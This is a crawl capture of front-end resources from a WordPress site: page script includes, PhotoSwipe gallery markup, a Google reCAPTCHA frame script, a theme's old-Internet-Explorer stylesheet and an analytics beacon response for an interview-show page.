        "root": "https:\/\/deborahkobylt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.5.0.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/post-type.js?ver=5.5.0.1.1559267856" id="the7pt-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tOwVrMBef9XZ6KyqzhdhYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031348683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://deborahkobylt.com/wp-content/uploads/the7-css/custom-old-ie.css?ver=91eed1a02f71
body_size: 992
content:
@charset "utf-8";
.old-ie .overlap #main {
  background: #ffffff none repeat  center top;
}
.old-ie #header .soc-ico a {
  color: #000000;
}
.old-ie #header .soc-ico a:hover {
  color: #ffffff;
}
.old-ie .overlap #header {
  background: rgba(255,255,255,0.9) none repeat center center;
}
.old-ie #phantom .ph-wrap {
  background: rgba(255,255,255,0.9);
}
.old-ie .sub-nav > ul,
.old-ie #header .mini-search .field,
.old-ie .shopping-cart-inner {
  background-color: #ffffff;
}
.old-ie .single .entry-tags a:hover {
  color: #fff;
  background-color: #fc2e5a;
}
.old-ie .sidebar .widget,
.old-ie .sidebar-content .widget {
  border-top: 1px solid ;
}
.old-ie .filter-categories a.act {
  padding: 0 17px 0 16px;
}
.old-ie #wp-calendar,
.old-ie #wp-calendar caption,
.old-ie #wp-calendar td {
  border-color: ;
}
.old-ie .layout-list .post,
.old-ie .pingback-content {
  border-top: none;
}
.old-ie .wf-container-footer,
.old-ie .footer.full-width-line,
.old-ie .wf-container-bottom,
.old-ie #bottom-bar.full-width-line {
  border-top: 1px solid #72777d;
}
.old-ie #bottom-bar .mini-nav li:before {
  border-left-color: #38393a;
}
.old-ie .sidebar-content .menu li,
.old-ie .sidebar-content .widget_pages li,
.old-ie .sidebar-content .custom-menu li,
.old-ie .sidebar-content .blogroll li,
.old-ie .sidebar-content .qts-lang-menu li {
  border-bottom: none;
}
.old-ie .content .widget .menu li,
.old-ie .content .widget_pages li,
.old-ie .content .widget .custom-menu li,
.old-ie .content .blogroll li,
.old-ie .content .widget .qts-lang-menu li,
.old-ie .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.old-ie .hr-thin,
.old-ie .list-divider li {
  border-bottom: none;
}
.old-ie .footer .menu li,
.old-ie .footer .widget_pages li,
.old-ie .footer .custom-menu li,
.old-ie .footer .blogroll li,
.old-ie .footer .qts-lang-menu li {
  border-bottom: none;
}
.old-ie .footer #wp-calendar,
.old-ie .footer #wp-calendar caption,
.old-ie .footer #wp-calendar td {
  border-color: ;
}
.old-ie .post-content .text-secondary,
.old-ie .widget .tp_recent_tweets .twitter_time,
.old-ie .comment-meta,
.old-ie .comment-meta a,
.old-ie a.comment-reply-link,
.old-ie a.clear-form,
.old-ie .entry-meta a,
.old-ie .entry-meta span,
.old-ie .entry-meta a *,
.old-ie .portfolio-categories a,
.old-ie .portfolio-categories a *,
.old-ie .portfolio-categories span,
.old-ie .testimonial-vcard .text-secondary,
.old-ie .testimonial-item .testimonial-vcard .text-secondary,
.old-ie .team-author p,
.old-ie .color-base-transparent {
  color: #72777d;
}
.old-ie .sidebar .post-content .text-secondary,
.old-ie .sidebar .widget .tp_recent_tweets .twitter_time,
.old-ie .sidebar .comment-meta,
.old-ie .sidebar .comment-meta a,
.old-ie .sidebar a.comment-reply-link,
.old-ie .sidebar a.clear-form,
.old-ie .sidebar .entry-meta a,
.old-ie .sidebar .entry-meta span,
.old-ie .sidebar .entry-meta a *,
.old-ie .sidebar .portfolio-categories a,
.old-ie .sidebar .portfolio-categories a *,
.old-ie .sidebar .portfolio-categories span,
.old-ie .sidebar .testimonial-vcard .text-secondary,
.old-ie .sidebar .testimonial-item .testimonial-vcard .text-secondary,
.old-ie .sidebar .team-author p,
.old-ie .sidebar .color-base-transparent {
  color: #72777d;
}
.old-ie .footer .post-content .text-secondary,
.old-ie .footer .widget .tp_recent_tweets .twitter_time,
.old-ie .footer .comment-meta,
.old-ie .footer .comment-meta a,
.old-ie .footer a.comment-reply-link,
.old-ie .footer a.clear-form,
.old-ie .footer .entry-meta a,
.old-ie .footer .entry-meta span,
.old-ie .footer .entry-meta a *,
.old-ie .footer .portfolio-categories a,
.old-ie .footer .portfolio-categories a *,
.old-ie .footer .portfolio-categories span,
.old-ie .footer .testimonial-vcard .text-secondary,
.old-ie .footer .testimonial-item .testimonial-vcard .text-secondary,
.old-ie .footer .team-author p,
.old-ie .footer .color-base-transparent {
  color: #72777d;
}
.old-ie .plain-bg,
.old-ie .testimonial-item,
.old-ie .hr-thick,
.old-ie .shortcode-single-caption,
.old-ie .ngg-albumoverview .ngg-album,
.content table,
.content td,
.content th {
  border-color: ;
}
.old-ie .borderframe .shortcode-single-image {
  border: 1px solid ;
}
.old-ie .frame-on,
.old-ie .dt-style .flexslider {
  border-color: ;
}
.old-ie #page .rsContW .rsBullet:after,
.old-ie #page .rsContW .rsBullet.rsNavSelected:hover:after,
.old-ie #page .rsCont .rsBullet:after,
.old-ie #page .rsCont .rsBullet.rsNavSelected:hover:after,
.old-ie #page .tp-bullets.custom .bullet:before,
.old-ie #page .tp-bullets.custom .bullet.selected:hover:before,
.old-ie #page #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: #72777d;
}
.old-ie #page .sidebar .rsContW .rsBullet:after,
.old-ie #page .sidebar .rsContW .rsBullet.rsNavSelected:hover:after,
.old-ie #page .sidebar .rsCont .rsBullet:after,
.old-ie #page .sidebar .rsCont .rsBullet.rsNavSelected:hover:after,
.old-ie #page .sidebar .tp-bullets.custom .bullet:before,
.old-ie #page .sidebar .tp-bullets.custom .bullet.selected:hover:before,
.old-ie #page .sidebar #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: #72777d;
}
.old-ie #page .footer .rsContW .rsBullet:after,
.old-ie #page .footer .rsContW .rsBullet.rsNavSelected:hover:after,
.old-ie #page .footer .rsCont .rsBullet:after,
.old-ie #page .footer .rsCont .rsBullet.rsNavSelected:hover:after,
.old-ie #page .footer .tp-bullets.custom .bullet:before,
.old-ie #page .footer .tp-bullets.custom .bullet.selected:hover:before,
.old-ie #page .footer #main-slideshow .tp-bullets.custom .bullet:hover:before {
  border-color: #72777d;
}
.old-ie #page .rsContW .rsBullet.rsNavSelected span,
.old-ie #page .rsCont .rsBullet.rsNavSelected span,
.old-ie #page .tp-bullets.custom .bullet.selected:after,
.old-ie #page .stick {
  background-color: #72777d;
}
.old-ie .share-button.entry-share,
.old-ie .btn-project-link {
  border-color: #72777d;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1007603539&t=pageview&_s=1&dl=https%3A%2F%2Fdeborahkobylt.com%2Fdeborah-kobylt-live-zoe-winkler-reins-and-elsa-marie-collins-from-this-is-about-humanity%2F&ul=en-us%40posix&dt=Deborah%20Kobylt%20LIVE%3A%20Zoe%20Winkler%20Reins%20and%20Elsa%20Marie%20Collins%20from%20%E2%80%9CThis%20Is%20About%20Humanity%E2%80%9D%20%E2%80%93%20Deborah%20Kobylt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1445606912&gjid=1886778164&cid=2069998325.1769031347&tid=UA-101081246-1&_gid=1861446302.1769031347&_r=1&_slc=1&z=1962299134
body_size: -451
content:
2,cG-LX8J8GJK88